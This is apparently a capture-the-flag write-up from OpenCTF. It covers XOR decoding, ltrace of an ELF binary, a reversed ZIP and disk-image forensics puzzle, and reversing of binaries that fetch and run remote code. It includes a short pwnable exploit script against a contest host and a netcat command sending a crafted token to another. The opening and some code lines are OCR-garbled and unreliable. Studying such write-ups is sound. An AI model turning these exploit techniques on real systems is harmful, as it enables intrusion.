01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>01<br>0 | 02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>02<br>0        | 03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>03<br>0                                | , R.   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   ,   .                                                                                                    | vg<br>b-<br>nj<br>0-<br>W-<br>*              | ntz.                                 | /mka<br>x94.   | 65-0<br>65,pl                                                                        |  |

I noticed that 00010203 appears repeatedly, so I figured it must be a repeated-xor key.

---#!/usr/bin/env python

f = open("4").read() key = '\x00\x01\x02\x03'

print ".join([chr(ord(f[i])^ord(key[i%len(key)])) for i in xrange(len(f))])

---

---

Ltracing the ELF Binary I got gave me the flag :)

master@ubuntu:~/CTF/openctf/pillars/stage2/4\$ ./elf

```
I'm thinking of a key...
master@ubuntu:~/CTF/openctf/pillars/stage2/4$ Itrace ./elf
libc start main(0x4007c0, 1, 0x7ffed1456188, 0x400820 <unfinished ...>
memcpy(0x7ffed1456070,
"\2677\226\256\366\302\372\357\020]5\335\212\346\332\340-\243\304\v\271:x\333\245\0\0\
0\0\0\0\0"..., 42) = 0x7ffed1456070
memcpy(0x7ffed1456010,
"\nX\031\366\354a\315\027\0237\027\306\205\033YL@J\274}\233)g\234R\0\0\0\0\0\0\0\0\"...,
42) = 0x7ffed1456010
memcpy(0x7ffed1455f80,
"\351\035\372=E\353^\210p\036Gi|\242\326\337\b\265:\023Vrr&\217\0\0\0\0\0\0\0\0"..., 42) =
0x7ffed1455f80
strlen("The key is: %s\n")
                                                                    = 15
snprintf("The key is: True Hipsters Use Be"..., 55, "The key is: %s\n",
"True_Hipsters_Use_Betamax") = 38
printf("I'm thinking of a key...\n"I'm thinking of a key...
                                      = 25
)
+++ exited (status 0) +++
```

True\_Hipsters\_Use\_Betamax

#### 2. moonwalk (forensics, reversing 50)

| e. | 9840h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                                       |
|----|--------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|---------------------------------------|
|    | 9850h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | AO | 08 | EE | AF | FE | îp                                    |
| =  | 9860h: | 90 | 80 | 00 | 00 | 00 | 01 | 01 | C1 | EC | 00 | 00 | 03 | E8 | 04 | 00 | 00 | .€Áìè                                 |
| -  | 9870h: | 03 | E8 | 04 | 01 | 00 | 0B | 78 | 75 | 53 | A9 | AD | 3D | 53 | A9 | AD | 26 | .èxuS©-=S©-&                          |
|    | 9880h: | 03 | 00 | 09 | 54 | 55 | 66 | 69 | 6C | 65 | 2E | 73 | 79 | 73 | 74 | 65 | 6D | TUfile.system                         |
|    | 9890h: | 00 | 10 | 00 | 0B | 02 | 00 | 00 | 00 | 00 | 00 | 98 | 02 | B8 | 04 | B2 | 8F | · · · · · · · · · · · · · · · · · · · |
|    | 98A0h: | 44 | D8 | 4E | BD | 00 | 08 | 00 | 00 | 00 | 14 | 04 | 03 | 4B | 50 |    |    | DØN5KP                                |
|    |        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                                       |

Opening the file in a binary editor shows that this was a "reversed" PK (= ZIP) file. Uncompressed reversed file and read metsys.elif.

| 1FF:FDF0h:     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | FF | FF | FF | F8 | ÿÿÿø           |
|----------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------|
| 1FF:FE00h:     | AA | 55 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | <sup>2</sup> Ū |
| 1FF:FE10h:     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                |
| 1FF:FE20h:     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                |
| 1FF:FE30h:     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                |
| 4 555 555 4 61 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                |

This was a reversed disk image, so I reversed it again and opened it with Autopsy. This gave me a file called "txt.galf". "txt.galf" is the reverse of "flag.txt", so...

"txt.galf" looks like this: \$ xxd txt.galf 0000000: f597 4377 16f5 b613 4377 f546 e616 f544 ...Cw....Cw.F...D 0000010: e657 0327 14f5 e627 5773 f573 5357 a6f5 .W.'...'Ws.sSW..

After a few tries, I noticed that if I swap the 4 lower bits with the 4 higher bits of each byte, every byte would become an ASCII character. \$ xxd flag.txt 0000000: 5f79 3477 615f 6b31 3477 5f64 6e61 5f44 \_y4wa\_k14w\_dna\_D 0000010: 6e75 3072 415f 6e72 7537 5f37 3575 6a5f nu0rA\_nru7\_75uj\_ Hmm, just one more step. Reverse the string and.... \$ cat flag.txt | rev | xxd 0000000: 5f6a 7535 375f 3775 726e 5f41 7230 756e \_ju57\_7urn\_Ar0un 0000010: 445f 616e 645f 7734 316b 5f61 7734 795f D\_and\_w41k\_aw4y\_

Here's the flag. \_ju57\_7urn\_Ar0unD\_and\_w41k\_aw4y\_

#### 27. Witches Cat (binary, exploitation, pwnable 350)

Giving a very long name to `Cat` gave me the flag :)

```
---
#!/usr/bin/env python
from ebil import * # https://github.com/193s/ebil
exec ebil('./witches cat', remote=('10.0.66.73', 6604))
def cmd(cmd):
 print r.recvuntil('# ')
 r.sendline(cmd)
def scoop(): cmd('scoop')
def addCat(): cmd('addCat')
def removeCat(): cmd('removeCat')
def cmd exit(): cmd('exit')
def nameCat(name):
 cmd('nameCat %s' % name)
addCat()
removeCat()
print r.recv()
---
hur_hurr_hurr_MEOW_AAAA
```

# 22. blackSmoke - highLow

#### (exploitation, binary, reversing, pwnable 300)

An ELF binary challenge.

After doing some reverse-engineering with IDA, I found that the executable follows 7 steps described below:

1. Connect to 10.0.66.77:11113, send "BLSS\x02", and receive machine code for DRM.

2. Execute code received in Step 1.

3. Connect to 10.0.66.76:11112, send "GETGAMES\n", and receive machine code which lists games available.

4. Execute code received in Step 3.

5. Ask the player to choose a game. ("highLow" is the only option.)

6. Connect to 10.0.66.76:11112 again to send player's choice and receive machine code for the game.

7. Execute code received in Step 6.

I dumped the code received at Step 1, 3, and 6, and opened them with IDA.

In the code received in Step 6:

```
---
```

if(win\_count > 99){
 write(fd[1][1], "KEYREQ", 6);
 printf("Here's the key: ");
 read(fd[0][0], buf, 20);
 printf(buf);
 printf("\n");
 printf("\n");

}

--

This part is sending "KEYREQ" somewhere to get the key. But where is fd[1][1] connecting to?

After doing some more reversing, I found the string "KEYREQ" in code received at Step 1.

if(!strncmp(buf, "KEYREQ", 6)){

//connect to 10.0.66.77:11112

//xor

"\x28\x30\x2b\x21\x20\x22\x40\x23\xd0\x3a\x20\x18\x25\x31\x3c\x20\x2b\x51\x9c\xed\xd2\x7f" with repeated-xor key "KEYREQ"

//(the result will be "cursesOfTheIntern\x00\xD7\xA8\x8B-")

//send it and get the flag

}

I did the same thing using netcat...

\$ python -c 'print "cursesOfTheIntern\x00\xD7\xA8\x8B-",' | nc 10.0.66.77 11112 theBankIsAlwaysRightButAreTheTellers

----

\_\_\_\_

... and got the flag for "blackSmoke - highLow"

theBankIsAlwaysRightButAreTheTellers

# 14. Banishing of the Holy Angel 1 (exploitation, binary, reversing, pwnable 200)

This challenge uses the same binary with "blackSmoke - highLow". Let's continue reversing to get another flag.

In the code we received in Step 1, I found this code:

strcat(char\_array, "deKebra");

strcat(char\_array, "YUhackM");

strcat(char\_array, "ahwarde");

strcat(char\_array, "nlikeSHYYT");

It builds a strange string("deKebraYUhackMahwardenlikeSHYYT"), but this string isn't used anywhere, so I submitted it to the scoreboard, and got 200 points :) This string was the flag for "Banishing of the Holy Angel 1".

```
deKebraYUhackMahwardenlikeSHYYT
```